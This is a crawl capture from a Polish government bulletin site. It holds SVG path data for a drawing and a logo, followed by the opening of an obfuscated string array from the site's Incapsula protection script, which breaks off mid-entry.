     d="m 1549.2324,407.24307 c 36.514,4.79087 67.3874,7.62681 59.6195,-20.88082 -10.4055,0.1409 -80.7043,-15.63091 -59.6195,20.88082 z m -1.0993,3.8455 c -4.9448,-5.18659 -11.7638,-16.3973 1.649,-30.21991 20.3957,-1.44337 41.2396,-0.1983 62.3669,2.74653 19.412,8.02323 17.6737,25.31441 1.649,32.69232 -34.2702,-0.0331 -52.505,-2.27411 -65.6638,-5.21894 z"
     id="path3749"
     style="fill:#e1a02f;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 1647.8248,412.51332 c 36.0039,7.74144 66.2698,14.45524 60.844,-14.59613 -10.3822,-0.70916 -78.8931,-23.50629 -60.844,14.59613 z m -1.4072,3.7427 c -4.5074,-5.56961 -10.393,-17.29762 4.0984,-29.98961 51.6853,2.67 43.0079,3.30246 61.9374,7.8058 18.6963,9.57479 15.5584,26.66855 -1.014,32.72397 -44.8286,0.95164 -52.5721,-6.38817 -65.0225,-10.54016 z"
     id="path3751"
     style="fill:#e1a02f;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 991.37604,980.48315 -57.38506,169.06825 c 15.97392,-0.294 29.63355,0.8105 57.38506,-4.9377 25.91746,-53.2346 31.27176,-128.628 0,-164.13055 z"
     id="path3753"
     style="fill:#c3bdc9;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="M 1037.6224,1310.1874 933.94384,1149.9471 c -2.52424,-3.3599 -26.14689,66.3996 -29.4116,87.9455 12.7687,35.1256 73.97438,71.4262 133.09016,72.2948 z"
     id="path3755"
     style="fill:#ffffff;fill-opacity:1;fill-rule:evenodd;stroke:none" />
  <path
     d="m 1020.6356,1186.1144 c 36.3155,-13.0247 43.3146,-34.928 43.807,-48.0865 l -72.96585,6.4834 c 10.36115,13.044 20.95645,26.5539 29.15885,41.6031 z"
     id="path3757"
     style="fill:#c3bdc9;fill-rule:evenodd" />
  <path
     d="m 899.60639,1064.7556 c -14.66449,-9.735 -62.26238,-13.1457 -72.21636,-4.5227 l 60.93155,56.3132 c 2.4578,-16.4733 5.88758,-35.5213 11.28481,-51.7905 z"
     id="path3759"
     style="fill:#c3bdc9;fill-rule:evenodd" />
  <path
     d="m 761.96992,1238.3844 170.89009,-88.0538 c 3.86829,-1.6489 -20.47413,67.4852 -28.43109,87.7661 -20.3082,10.4436 -105.03687,30.6673 -142.459,0.287 z"
     id="path3761"
     style="fill:#c3bdc9;fill-rule:evenodd" />
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://bip.brpo.gov.pl/sites/default/files/BIP.svg
body_size: 404
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36.33 42.699"><defs><style>.a{fill:#fff;}.b{fill:#d2223e;}</style></defs><g transform="translate(0 0)"><path class="a" d="M1566.83,4870.777v8.579l-7.474-8.579H1530.5V4851.8h36.33Z" transform="translate(-1530.5 -4850.695)"/><path class="b" d="M1561.62,4860.375a3.09,3.09,0,0,0-1.56.39v-1.885a.79.79,0,0,0-.78-.78.839.839,0,0,0-.78.78v4.55h0v.065a3.185,3.185,0,0,0,6.369,0A3.233,3.233,0,0,0,1561.62,4860.375Zm0,4.744a1.56,1.56,0,1,1,1.56-1.56A1.581,1.581,0,0,1,1561.62,4865.119Z" transform="translate(-1540.303 -4852.901)"/><path class="b" d="M1580.769,4864.785a3.185,3.185,0,0,0-6.369,0v.065h0v4.549a.78.78,0,0,0,1.56,0v-1.884a3.266,3.266,0,0,0,4.809-2.73Zm-1.625,0a1.56,1.56,0,1,1-1.56-1.56A1.5,1.5,0,0,1,1579.144,4864.785Z" transform="translate(-1545.869 -4854.126)"/><path class="b" d="M1570.96,4858.88a.78.78,0,1,1-.78-.78A.751.751,0,0,1,1570.96,4858.88Z" transform="translate(-1544.119 -4852.901)"/><path class="b" d="M1571.575,4866.634c0-.064-.065-.064-.13-.13h0a.227.227,0,0,0-.13-.065,1.871,1.871,0,0,1-.455-1.3v-2.86a.78.78,0,0,0-1.56,0v3.12a2.947,2.947,0,0,0,1.17,2.4h.065a.925.925,0,0,0,.39.13.751.751,0,0,0,.78-.78A.7.7,0,0,0,1571.575,4866.634Z" transform="translate(-1544.084 -4854.091)"/><rect class="b" width="36.33" height="1.56" transform="translate(0 0)"/><path class="b" d="M1566.83,4895.1v7.6l-7.474-7.6H1530.5v-16.7h36.33Z" transform="translate(-1530.5 -4860.008)"/></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://bip.brpo.gov.pl/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=21&cb=2139508006
body_size: 20751
content:
var _0xaaad=['\x5a\x38\x4f\x44\x4a\x51\x3d\x3d','\x55\x79\x66\x44\x67\x38\x4f\x47\x77\x71\x50\x44\x6e\x51\x3d\x3d','\x57\x43\x6c\x36','\x77\x70\x2f\x44\x6b\x6d\x6f\x3d','\x4d\x42\x37\x43\x6a\x38\x4f\x56\x61\x45\x67\x3d','\x77\x71\x66\x44\x70\x63\x4b\x44\x77\x37\x6a\x43\x75\x56\x4a\x44\x56\x38\x4b\x78\x77\x35\x59\x3d','\x42\x6d\x50\x43\x73\x51\x3d\x3d','\x77\x35\x62\x43\x75\x38\x4f\x47\x55\x42\x41\x6b\x77\x34\x64\x5a\x77\x70\x59\x72\x55\x4d\x4f\x50\x63\x53\x38\x59','\x77\x34\x48\x43\x76\x45\x6c\x55\x77\x70\x6b\x3d','\x77\x71\x7a\x44\x73\x73\x4b\x77\x77\x36\x41\x3d','\x64\x38\x4f\x4e\x77\x34\x62\x44\x68\x73\x4b\x4c\x77\x6f\x31\x6e','\x77\x36\x6c\x67\x4f\x67\x3d\x3d','\x56\x6e\x77\x48\x77\x71\x56\x59\x77\x37\x58\x44\x71\x51\x3d\x3d','\x5a\x63\x4f\x46\x77\x71\x6f\x3d','\x64\x79\x62\x44\x73\x67\x3d\x3d','\x77\x6f\x6e\x44\x72\x45\x42\x46\x77\x70\x33\x44\x71\x63\x4b\x52\x46\x63\x4b\x46\x77\x72\x67\x3d','\x65\x79\x68\x4e\x77\x71\x42\x56\x77\x35\x77\x36\x5a\x44\x30\x34\x48\x51\x3d\x3d','\x77\x37\x58\x43\x6e\x54\x77\x3d','\x55\x4d\x4f\x61\x52\x56\x74\x47\x77\x6f\x78\x77\x77\x71\x64\x62\x77\x71\x6b\x6c\x4a\x38\x4b\x44\x54\x6d\x48\x43\x6f\x4d\x4b\x38\x77\x6f\x76\x44\x69\x6e\x2f\x44\x70\x73\x4f\x65\x77\x70\x39\x73\x47\x38\x4f\x57\x64\x73\x4f\x58\x77\x72\x68\x6d\x77\x35\x56\x7a\x53\x6c\x66\x43\x6b\x31\x42\x42\x66\x7a\x4a\x2b','\x5a\x63\x4b\x78\x77\x34\x63\x3d','\x45\x6d\x62\x44\x6a\x63\x4b\x41\x77\x71\x58\x44\x69\x41\x3d\x3d','\x49\x46\x54\x43\x6c\x4d\x4b\x67\x4a\x73\x4f\x62','\x5a\x4d\x4b\x49\x77\x35\x6b\x3d','\x77\x34\x76\x43\x70\x42\x51\x3d','\x52\x38\x4f\x4f\x77\x6f\x59\x3d','\x43\x38\x4f\x56\x77\x34\x30\x3d','\x77\x6f\x73\x41\x54\x63\x4f\x77\x52\x73\x4b\x6a\x77\x72\x38\x73','\x4f\x57\x6a\x43\x74\x77\x3d\x3d','\x77\x34\x46\x62\x77\x35\x6b\x3d','\x46\x68\x6a\x44\x6e\x77\x3d\x3d','\x4e\x67\x50\x43\x73\x51\x3d\x3d','\x77\x72\x76\x44\x6f\x6e\x49\x3d','\x59\x4d\x4f\x44\x77\x70\x55\x3d','\x63\x73\x4f\x4a\x77\x6f\x34\x3d','\x59\x4d\x4b\x4f\x77\x34\x4e\x54\x48\x63\x4f\x62','\x77\x6f\x35\x64\x43\x67\x3d\x3d','\x57\x4d\x4b\x6a\x77\x34\x34\x3d','\x77\x71\x6c\x33\x77\x34\x62\x43\x6b\x73\x4f\x6d\x77\x70\x62\x43\x6e\x38\x4f\x36\x49\x7a\x73\x69','\x65\x63\x4f\x4c\x44\x47\x78\x30\x77\x34\x41\x2b\x77\x37\x6f\x3d','\x62\x68\x5a\x76\x77\x70\x45\x53\x77\x71\x44\x43\x76\x41\x56\x78\x4a\x47\x67\x3d','\x77\x6f\x58\x43\x6f\x73\x4b\x57\x57\x55\x4d\x2f\x77\x70\x46\x58','\x77\x70\x70\x39\x42\x67\x3d\x3d','\x64\x52\x51\x49','\x77\x70\x5a\x43\x45\x77\x3d\x3d','\x77\x71\x66\x44\x76\x6d\x41\x3d','\x4e\x73\x4b\x53\x77\x36\x30\x63','\x4d\x4d\x4f\x77\x77\x71\x64\x4f\x77\x35\x55\x2f\x77\x35\x30\x3d','\x4f\x31\x76\x44\x71\x51\x3d\x3d','\x4f\x73\x4b\x79\x77\x72\x64\x62\x77\x35\x7a\x43\x76\x55\x46\x65\x4d\x38\x4f\x62\x77\x6f\x48\x44\x6d\x57\x58\x43\x75\x63\x4b\x41\x66\x63\x4b\x31\x44\x43\x55\x3d','\x77\x72\x62\x44\x6a\x45\x46\x73\x77\x37\x67\x3d','\x56\x6e\x51\x38','\x63\x63\x4f\x4c\x41\x48\x35\x6e\x77\x34\x38\x3d','\x61\x73\x4b\x77\x77\x71\x6b\x31\x50\x38\x4b\x31','\x62\x73\x4b\x41\x77\x34\x77\x3d','\x77\x72\x58\x44\x75\x6e\x51\x3d','\x65\x73\x4b\x6d\x77\x71\x51\x6a\x4c\x63\x4b\x76\x55\x63\x4f\x59\x61\x51\x3d\x3d','\x77\x34\x4e\x47\x77\x35\x33\x44\x67\x53\x66\x43\x70\x41\x3d\x3d','\x77\x37\x50\x43\x72\x4d\x4f\x51','\x42\x41\x64\x79','\x77\x6f\x31\x55\x54\x38\x4f\x6b\x56\x77\x3d\x3d','\x4f\x38\x4f\x77\x77\x72\x31\x39\x77\x34\x67\x36','\x58\x38\x4f\x36\x47\x51\x3d\x3d','\x77\x37\x64\x35\x54\x41\x3d\x3d','\x77\x70\x76\x44\x71\x4d\x4f\x44\x52\x68\x72\x44\x72\x51\x3d\x3d','\x77\x71\x59\x55\x77\x37\x6b\x3d','\x41\x7a\x44\x44\x6b\x77\x3d\x3d','\x54\x38\x4b\x56\x77\x37\x67\x56\x65\x6e\x63\x3d','\x61\x38\x4f\x50\x41\x6d\x78\x32','\x43\x53\x45\x61','\x77\x72\x68\x78\x56\x41\x3d\x3d','\x42\x38\x4b\x64\x77\x37\x30\x63\x62\x33\x74\x38\x47\x45\x30\x3d','\x77\x72\x78\x66\x54\x38\x4f\x56\x53\x48\x45\x3d','\x49\x43\x41\x2f','\x55\x57\x73\x34','\x44\x47\x77\x64\x77\x70\x56\x55\x77\x37\x37\x44\x70\x63\x4f\x36\x77\x35\x66\x44\x6b\x41\x3d\x3d','\x53\x6b\x38\x47','\x77\x34\x77\x54\x5a\x63\x4f\x45\x59\x47\x4d\x3d','\x44\x38\x4f\x48\x77\x36\x49\x3d','\x77\x34\x5a\x4d\x77\x34\x6f\x3d','\x77\x70\x68\x69\x4c\x63\x4b\x75\x77\x71\x77\x3d','\x58\x58\x77\x64\x77\x70\x5a\x46\x77\x37\x41\x3d','\x65\x68\x64\x6a','\x43\x73\x4f\x6b\x77\x36\x63\x3d','\x53\x4d\x4b\x62\x77\x6f\x6b\x3d','\x65\x52\x5a\x53\x77\x70\x59\x55\x77\x72\x76\x43\x70\x77\x45\x3d','\x4c\x7a\x74\x74\x77\x71\x2f\x43\x6d\x45\x4d\x3d','\x77\x36\x46\x4b\x5a\x77\x3d\x3d','\x77\x37\x31\x55\x62\x77\x3d\x3d','\x59\x52\x6a\x43\x67\x4d\x4f\x63\x63\x6b\x38\x51\x77\x37\x44\x44\x71\x6a\x44\x43\x74\x67\x38\x4f\x54\x46\x55\x67','\x77\x37\x45\x63\x55\x51\x3d\x3d','\x77\x36\x76\x44\x75\x73\x4f\x77','\x50\x38\x4b\x48\x77\x34\x73\x3d','\x77\x6f\x4c\x44\x75\x4d\x4f\x6e\x77\x71\x6f\x73\x4f\x6b\x64\x56\x55\x41\x4c\x44\x71\x4d\x4b\x32\x77\x36\x49\x6f\x77\x35\x2f\x43\x71\x63\x4f\x62','\x50\x63\x4b\x58\x77\x70\x31\x49\x57\x73\x4f\x50\x63\x63\x4b\x2b\x77\x34\x6f\x3d','\x63\x73\x4f\x63\x77\x6f\x6e\x44\x75\x52\x77\x3d','\x47\x38\x4b\x64\x77\x37\x30\x63\x63\x56\x31\x30','\x54\x4d\x4f\x34\x77\x70\x49\x3d','\x77\x70\x6a\x44\x76\x38\x4b\x78\x77\x36\x49\x51\x66\x6d\x73\x2b\x58\x63\x4b\x50\x56\x38\x4f\x50\x77\x6f\x6b\x56\x77\x72\x6f\x74\x51\x79\x4d\x33\x59\x4d\x4b\x48\x77\x71\x33\x43\x76\x63\x4f\x4f\x65\x54\x44\x43\x6a\x38\x4b\x77\x49\x51\x30\x50\x77\x71\x35\x42\x56\x41\x4d\x57','\x63\x4d\x4f\x59\x77\x37\x30\x3d','\x77\x71\x52\x37\x77\x72\x58\x43\x6e\x73\x4f\x72\x77\x37\x4d\x31','\x65\x79\x59\x6f\x41\x38\x4b\x4a\x77\x36\x34\x3d','\x77\x6f\x62\x43\x73\x42\x64\x42\x77\x35\x7a\x44\x76\x4d\x4f\x54\x44\x4d\x4f\x46','\x62\x73\x4f\x65\x41\x6e\x42\x6e','\x77\x71\x7a\x44\x68\x73\x4b\x58','\x77\x34\x56\x4f\x57\x63\x4f\x30\x56\x4d\x4b\x69\x77\x36\x78\x6d\x49\x41\x3d\x3d','\x77\x35\x66\x43\x6b\x63\x4f\x4c\x66\x63\x4f\x62\x48\x63\x4f\x76\x77\x72\x35\x54\x63\x41\x70\x41\x42\x38\x4b\x4f\x77\x35\x6e\x43\x6e\x6e\x68\x6f\x77\x71\x72\x44\x68\x57\x41\x3d','\x42\x6c\x6e\x43\x76\x77\x3d\x3d','\x77\x70\x76\x44\x6f\x38\x4b\x6f\x77\x36\x77\x4e','\x48\x44\x72\x44\x74\x6a\x4a\x78\x4d\x77\x3d\x3d','\x66\x44\x64\x6d\x77\x6f\x52\x31','\x4d\x31\x54\x43\x69\x77\x3d\x3d','\x54\x6a\x33\x43\x67\x63\x4f\x51\x77\x71\x2f\x44\x6d\x38\x4b\x34\x77\x71\x70\x4d\x59\x73\x4b\x41\x66\x51\x3d\x3d','\x77\x72\x78\x5a\x4b\x6a\x6a\x43\x70\x63\x4b\x59\x77\x36\x59\x3d','\x61\x73\x4b\x6e\x77\x36\x78\x43\x77\x6f\x48\x43\x6f\x42\x6c\x48','\x77\x37\x66\x43\x6d\x57\x77\x3d','\x64\x4d\x4f\x41\x43\x6e\x78\x72\x77\x36\x67\x39','\x44\x38\x4f\x53\x50\x47\x55\x3d','\x77\x6f\x77\x4c\x77\x37\x73\x3d','\x77\x35\x41\x61\x66\x73\x4f\x45\x66\x57\x58\x43\x74\x67\x3d\x3d','\x56\x55\x31\x4d\x62\x38\x4b\x37\x55\x32\x49\x56\x77\x36\x63\x3d','\x66\x77\x45\x76','\x77\x34\x42\x4d\x53\x4d\x4f\x32\x57\x38\x4b\x6c\x77\x35\x31\x6d\x50\x44\x72\x44\x6b\x58\x70\x6b\x77\x71\x33\x43\x68\x63\x4f\x75\x57\x58\x37\x43\x6d\x69\x62\x44\x71\x38\x4f\x37\x49\x42\x76\x43\x6f\x4d\x4f\x7a\x77\x70\x67\x79\x4d\x73\x4f\x54\x77\x72\x76\x43\x6b\x73\x4f\x37\x4e\x51\x3d\x3d','\x54\x44\x66\x44\x6a\x38\x4f\x53\x77\x71\x50\x44\x68\x77\x3d\x3d','\x77\x36\x37\x43\x74\x6a\x30\x3d','\x77\x70\x52\x59\x63\x51\x3d\x3d','\x77\x35\x37\x43\x71\x55\x74\x61\x77\x70\x6e\x44\x71\x41\x3d\x3d','\x47\x42\x33\x44\x73\x51\x3d\x3d','\x77\x71\x42\x57\x56\x4d\x4f\x56\x56\x58\x66\x44\x6e\x53\x64\x6d\x48\x38\x4b\x51\x51\x57\x6c\x2f\x45\x73\x4b\x4d\x77\x72\x48\x44\x75\x58\x49\x6a\x4e\x41\x3d\x3d','\x47\x38\x4b\x63\x77\x37\x30\x3d','\x77\x70\x48\x43\x71\x38\x4b\x42\x53\x30\x30\x32\x77\x71\x74\x41\x77\x35\x38\x6a\x57\x4d\x4f\x51\x49\x44\x31\x41\x4c\x79\x5a\x2f\x59\x55\x44\x44\x69\x4d\x4f\x36\x77\x35\x4c\x43\x68\x67\x34\x52','\x77\x70\x33\x44\x6c\x56\x38\x3d','\x59\x38\x4b\x74\x77\x71\x34\x68\x50\x38\x4b\x75','\x77\x71\x62\x44\x69\x73\x4b\x45\x55\x63\x4f\x45\x77\x37\x41\x3d','\x77\x35\x76\x43\x6f\x30\x45\x3d','\x77\x70\x31\x4f\x63\x77\x3d\x3d','\x55\x45\x39\x64\x62\x63\x4b\x30\x56\x46\x4d\x56\x77\x37\x76\x43\x75\x44\x59\x3d','\x77\x71\x33\x43\x74\x58\x4e\x5a\x43\x38\x4b\x70','\x77\x71\x6a\x43\x76\x33\x6b\x3d','\x55\x73\x4f\x71\x43\x67\x3d\x3d','\x77\x35\x41\x61\x66\x73\x4f\x45\x66\x57\x58\x43\x6d\x68\x2f\x44\x76\x6b\x37\x43\x70\x67\x3d\x3d','\x77\x34\x59\x44\x5a\x63\x4f\x41\x59\x47\x4c\x43\x71\x68\x51\x3d','\x77\x37\x39\x39\x77\x36\x73\x3d','\x77\x70\x50\x44\x74\x57\x58\x44\x74\x41\x52\x49\x77\x71\x6b\x7a\x4d\x33\x38\x3d','\x77\x72\x6c\x47\x4f\x69\x33\x43\x6a\x63\x4b\x52\x77\x37\x44\x43\x75\x7a\x41\x3d','\x77\x6f\x62\x44\x73\x63\x4f\x68\x77\x72\x6b\x3d','\x42\x73\x4b\x53\x77\x37\x73\x56\x62\x47\x59\x3d','\x77\x72\x58\x43\x74\x57\x35\x4b','\x49\x4d\x4f\x59\x77\x34\x78\x65\x62\x38\x4b\x4d','\x77\x71\x68\x51\x4c\x44\x54\x43\x75\x4d\x4b\x5a\x77\x36\x55\x3d','\x77\x71\x42\x51\x4d\x54\x6a\x43\x75\x4d\x4b\x65','\x77\x34\x78\x6a\x50\x41\x3d\x3d','\x58\x69\x45\x46','\x77\x72\x76\x44\x74\x73\x4f\x52','\x59\x44\x56\x2f','\x77\x70\x6c\x59\x59\x67\x3d\x3d','\x77\x37\x2f\x43\x70\x6e\x30\x3d','\x66\x6a\x31\x69\x77\x71\x62\x43\x67\x6b\x54\x43\x74\x47\x66\x44\x6e\x58\x51\x35\x77\x34\x62\x44\x6c\x63\x4b\x65\x5a\x45\x4d\x3d','\x77\x35\x46\x6a\x43\x38\x4b\x32\x77\x72\x49\x58\x56\x63\x4b\x68','\x77\x34\x33\x44\x6d\x38\x4f\x77','\x77\x34\x35\x43\x49\x41\x3d\x3d','\x77\x71\x6e\x44\x6d\x55\x4e\x69\x77\x37\x68\x78','\x77\x6f\x76\x43\x71\x4d\x4b\x64\x51\x67\x3d\x3d','\x77\x6f\x46\x66\x42\x77\x3d\x3d','\x77\x34\x4a\x4e\x77\x35\x33\x44\x68\x73\x4b\x57\x55\x77\x3d\x3d','\x5a\x6a\x7a\x44\x68\x38\x4f\x44\x77\x71\x48\x43\x6d\x4d\x4f\x75\x77\x72\x4a\x4f\x50\x4d\x4f\x63\x5a\x63\x4f\x72\x77\x70\x49\x5a\x77\x35\x56\x54\x42\x68\x6b\x78\x56\x38\x4f\x32\x63\x4d\x4f\x41\x53\x4d\x4b\x4a\x44\x73\x4f\x63\x53\x63\x4b\x4e\x77\x6f\x34\x4e\x77\x36\x45\x6f\x77\x37\x46\x46\x4a\x68\x54\x44\x6f\x4d\x4b\x67','\x44\x6c\x48\x43\x6f\x77\x3d\x3d','\x41\x63\x4b\x47\x77\x37\x73\x4b\x66\x57\x41\x3d','\x66\x73\x4f\x74\x77\x6f\x6c\x4a\x77\x36\x33\x44\x71\x6b\x7a\x43\x76\x73\x4f\x69','\x61\x63\x4b\x32\x77\x36\x6c\x55\x77\x70\x76\x43\x73\x67\x3d\x3d','\x77\x71\x76\x44\x6e\x56\x74\x73\x77\x36\x74\x34\x77\x70\x6e\x43\x71\x79\x6e\x43\x71\x58\x56\x54\x77\x35\x55\x67\x77\x36\x6a\x44\x6f\x51\x3d\x3d','\x42\x4d\x4b\x53\x77\x37\x55\x4d\x62\x41\x3d\x3d','\x77\x34\x66\x43\x6e\x63\x4f\x4a\x66\x4d\x4f\x61\x44\x67\x3d\x3d','\x77\x72\x35\x62\x56\x38\x4f\x62\x57\x33\x6a\x44\x74\x69\x31\x73\x52\x63\x4f\x4d\x58\x33\x59\x52\x41\x38\x4b\x4e\x77\x71\x45\x3d','\x77\x6f\x54\x44\x74\x63\x4f\x2b\x77\x72\x67\x67','\x55\x47\x6b\x44\x77\x72\x39\x51\x77\x37\x58\x44\x71\x51\x3d\x3d','\x54\x6b\x4a\x65\x59\x38\x4b\x36\x57\x33\x67\x66\x77\x37\x48\x44\x6f\x6e\x73\x77\x77\x36\x4c\x44\x6f\x77\x4d\x75\x77\x37\x6e\x44\x6c\x77\x4c\x44\x71\x79\x49\x6c\x77\x35\x67\x4b\x46\x53\x33\x44\x6b\x77\x3d\x3d','\x77\x34\x66\x43\x6d\x63\x4f\x4c\x62\x63\x4f\x51','\x64\x38\x4f\x62\x77\x72\x49\x3d','\x50\x63\x4f\x62\x77\x35\x74\x51\x61\x73\x4b\x48\x51\x67\x3d\x3d','\x59\x52\x78\x76\x77\x6f\x55\x53\x77\x72\x6f\x3d','\x54\x47\x55\x46\x77\x71\x6e\x44\x73\x48\x52\x37\x77\x6f\x6a\x44\x73\x4d\x4f\x53\x4c\x6a\x45\x53\x77\x34\x74\x58\x50\x69\x2f\x43\x6d\x41\x3d\x3d','\x77\x72\x4c\x44\x72\x4d\x4b\x4f\x77\x37\x2f\x43\x6e\x77\x3d\x3d','\x77\x35\x41\x61\x61\x73\x4f\x58\x63\x6d\x54\x43\x74\x78\x63\x3d','\x77\x70\x6e\x44\x73\x57\x58\x44\x74\x41\x42\x4d\x77\x6f\x6b\x6c\x4d\x54\x54\x44\x76\x6b\x44\x44\x75\x38\x4b\x7a\x77\x70\x74\x4a\x77\x6f\x77\x56\x44\x41\x3d\x3d','\x77\x72\x7a\x44\x6a\x73\x4b\x47\x51\x38\x4f\x56','\x65\x68\x78\x6a\x77\x6f\x59\x55\x77\x72\x76\x43\x76\x77\x4e\x33','\x77\x70\x48\x43\x71\x38\x4b\x56\x57\x45\x49\x33\x77\x6f\x5a\x49','\x77\x72\x58\x44\x6b\x46\x68\x69\x77\x36\x56\x33\x77\x72\x4c\x43\x6f\x53\x50\x44\x73\x32\x5a\x59\x77\x34\x38\x74\x77\x36\x6a\x44\x76\x63\x4b\x48','\x63\x48\x6f\x48\x77\x70\x68\x48\x77\x37\x33\x44\x6c\x4d\x4f\x62\x77\x35\x44\x44\x6e\x73\x4b\x66\x52\x38\x4b\x71','\x77\x37\x6e\x43\x76\x7a\x39\x63\x77\x70\x44\x43\x6d\x51\x3d\x3d','\x43\x57\x62\x44\x67\x63\x4b\x4d\x77\x72\x6a\x44\x6c\x45\x34\x4c\x53\x77\x3d\x3d','\x77\x72\x46\x76\x77\x71\x6e\x43\x69\x73\x4f\x32\x77\x36\x34\x3d','\x77\x36\x39\x51\x56\x63\x4f\x77\x58\x4d\x4b\x2f\x77\x36\x31\x75','\x52\x56\x74\x42\x65\x63\x4b\x70\x53\x51\x3d\x3d','\x45\x63\x4b\x53\x77\x37\x55\x56\x57\x58\x70\x7a\x45\x31\x33\x43\x6b\x73\x4b\x75','\x77\x34\x70\x62\x77\x35\x72\x44\x6c\x53\x66\x43\x76\x77\x3d\x3d','\x45\x63\x4b\x62\x77\x36\x73\x57\x5a\x48\x63\x3d','\x52\x33\x77\x61\x77\x72\x50\x44\x6f\x32\x59\x3d','\x66\x63\x4f\x4a\x77\x35\x7a\x44\x74\x73\x4b\x48\x77\x70\x67\x3d','\x47\x73\x4f\x66\x4a\x6e\x37\x44\x6c\x44\x63\x3d','\x5a\x69\x70\x2b\x51\x53\x49\x3d','\x77\x71\x39\x67\x77\x34\x48\x43\x6b\x73\x4f\x6d\x77\x70\x63\x3d','\x77\x70\x66\x44\x6e\x31\x6b\x3d','\x77\x35\x4d\x58\x62\x63\x4f\x43\x5a\x6d\x49\x3d','\x77\x70\x4c\x44\x71\x48\x72\x44\x72\x68\x4e\x65','\x49\x6b\x7a\x43\x6e\x73\x4b\x34\x49\x4d\x4f\x54\x59\x77\x4a\x59','\x77\x34\x42\x30\x4d\x63\x4b\x78\x77\x72\x51\x4e','\x77\x72\x48\x43\x70\x58\x74\x59\x46\x73\x4b\x76\x77\x72\x62\x43\x72\x31\x2f\x43\x72\x77\x51\x76','\x77\x35\x66\x43\x74\x45\x78\x4f\x77\x70\x6e\x44\x73\x77\x3d\x3d','\x48\x47\x54\x43\x6c\x63\x4b\x69\x4b\x4d\x4f\x57\x66\x68\x70\x55\x56\x30\x4d\x3d','\x57\x38\x4f\x63\x54\x63\x4f\x55\x63\x4d\x4f\x32','\x77\x71\x37\x44\x67\x4d\x4b\x48\x64\x38\x4f\x46\x77\x36\x77\x4e\x77\x35\x63\x71\x77\x71\x7a\x43\x76\x6a\x77\x35','\x64\x63\x4f\x30\x77\x70\x5a\x54\x77\x37\x37\x44\x75\x41\x3d\x3d','\x77\x35\x62\x43\x6f\x30\x68\x38\x77\x70\x6a\x44\x74\x4d\x4b\x4d\x48\x63\x4b\x58\x77\x37\x46\x66\x43\x6b\x78\x56\x77\x71\x59\x51\x77\x6f\x51\x54\x77\x70\x30\x4c\x44\x58\x50\x43\x6b\x41\x3d\x3d','\x77\x71\x48\x44\x74\x63\x4b\x4c\x77\x37\x6e\x43\x6a\x6b\x34\x3d','\x77\x70\x56\x4c\x77\x34\x33\x43\x6a\x63\x4f\x33\x77\x6f\x72\x43\x67\x38\x4f\x73\x4f\x67\x73\x5a\x51\x57\x78\x4f\x48\x67\x58\x44\x67\x67\x67\x61\x52\x55\x37\x44\x6c\x51\x3d\x3d','\x77\x36\x52\x6e\x77\x36\x72\x44\x6f\x53\x59\x69','\x77\x34\x51\x5a\x61\x4d\x4f\x57\x65\x57\x37\x43\x71\x77\x37\x43\x71\x47\x58\x44\x68\x43\x56\x51\x55\x4d\x4b\x4f\x4b\x4d\x4b\x50\x43\x68\x6e\x44\x6c\x68\x6a\x44\x70\x43\x4a\x58\x51\x56\x58\x43\x76\x47\x41\x49\x4a\x51\x3d\x3d','\x4b\x4d\x4f\x50\x77\x34\x64\x45\x64\x38\x4b\x61','\x48\x47\x54\x43\x6a\x4d\x4b\x75\x4c\x63\x4f\x61\x65\x42\x35\x44\x51\x46\x52\x68\x77\x72\x66\x43\x73\x4d\x4f\x47\x4e\x52\x37\x43\x74\x63\x4f\x46\x77\x36\x67\x56','\x77\x72\x52\x56\x51\x73\x4f\x48\x55\x58\x7a\x44\x72\x44\x59\x77\x54\x38\x4f\x4f\x53\x32\x55\x41\x41\x38\x4b\x54\x77\x71\x44\x44\x74\x48\x30\x68\x4a\x73\x4b\x41\x77\x37\x45\x51\x55\x43\x46\x74\x53\x73\x4b\x6b\x77\x70\x44\x44\x71\x43\x48\x44\x74\x73\x4b\x31\x42\x67\x2f\x44\x6f\x41\x3d\x3d','\x77\x6f\x74\x41\x77\x35\x66\x44\x68\x51\x7a\x43\x72\x63\x4b\x48\x65\x63\x4f\x6b\x4a\x4d\x4f\x64\x4c\x6a\x78\x56\x77\x70\x6a\x44\x70\x38\x4f\x66\x77\x6f\x37\x43\x6a\x69\x58\x43\x76\x30\x45\x4c\x77\x71\x72\x44\x6a\x38\x4f\x45\x77\x72\x66\x44\x68\x77\x3d\x3d','\x77\x72\x70\x71\x77\x34\x66\x43\x67\x73\x4f\x33\x77\x70\x66\x43\x6d\x63\x4b\x33\x49\x54\x45\x69\x64\x6b\x42\x2b\x49\x67\x3d\x3d','\x4e\x56\x37\x43\x69\x63\x4b\x34\x4a\x73\x4f\x52\x5a\x41\x3d\x3d','\x46\x7a\x50\x44\x74\x7a\x64\x6b\x4e\x31\x6f\x79\x77\x71\x39\x7a\x4c\x45\x64\x58\x77\x37\x6b\x3d','\x77\x35\x56\x59\x56\x4d\x4f\x69\x52\x73\x4b\x34','\x66\x53\x4a\x37\x77\x70\x68\x6f\x77\x37\x30\x72','\x77\x6f\x62\x43\x71\x38\x4b\x62\x54\x6b\x55\x30\x77\x35\x70\x56\x77\x35\x55\x34\x42\x73\x4f\x57\x4d\x69\x41\x3d','\x66\x4d\x4b\x5a\x77\x34\x4a\x58\x44\x4d\x4f\x41\x4d\x41\x3d\x3d','\x77\x37\x48\x44\x71\x38\x4f\x41\x61\x78\x72\x44\x75\x78\x6e\x43\x68\x32\x54\x44\x70\x63\x4b\x4b','\x63\x6a\x73\x76\x46\x38\x4b\x4a\x77\x37\x55\x3d','\x55\x6a\x66\x44\x6b\x4d\x4f\x41\x77\x72\x37\x44\x6e\x63\x4b\x34\x77\x36\x77\x66\x62\x63\x4b\x63\x4e\x4d\x4b\x30','\x77\x71\x6c\x4e\x4e\x69\x7a\x43\x75\x4d\x4b\x46','\x77\x71\x35\x69\x45\x51\x3d\x3d','\x77\x72\x4e\x37\x77\x71\x2f\x43\x6d\x38\x4f\x6a\x77\x37\x45\x53\x77\x70\x45\x63\x58\x4d\x4f\x31\x55\x6e\x59\x67\x77\x36\x63\x6e\x4c\x4d\x4f\x38','\x59\x53\x49\x7